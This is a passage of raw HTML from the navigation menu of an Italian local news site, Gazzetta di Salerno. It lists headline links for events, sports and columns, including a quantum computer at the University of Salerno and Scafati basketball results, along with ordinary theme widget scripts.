                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2867";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
